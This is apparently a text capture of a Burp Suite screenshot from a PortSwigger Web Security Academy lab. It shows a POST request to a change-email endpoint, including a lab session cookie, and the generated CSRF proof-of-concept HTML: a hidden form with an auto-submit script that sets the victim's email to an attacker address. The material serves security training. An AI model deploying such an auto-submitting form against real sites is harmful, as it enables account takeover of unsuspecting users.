 CSRF PoC generator
Request to: https://acbc1f7d1f71807dc067025f00580036.web-security-academy.net
Options
?
Pretty Raw Hex \n
?
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
1 POST /my-account/change-email HTTP/1.1
2 Host:
acbc1f7d1f71807dc067025f00580036.web-security-aca
demy.net
3 Cookie: session=zdwNhDQmkgqJvFWV2AsYyRfnkDWIat2O;
_dd_s=
logs=1&id=ee304026-3bb0-4b2e-95d2-c42f39a0513d&cr
eated=1650021992173&expire=1650023208425
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
? Search... 0 matches
Request Headers 19
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://acbc1f7d1f71807dc067025f00580036.web-security-academy.net/my-accoun
6 <input type="hidden" name="email" value="email&#64;evil&#46;me" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search... 0 matches
Regenerate Test in browser Copy HTML Close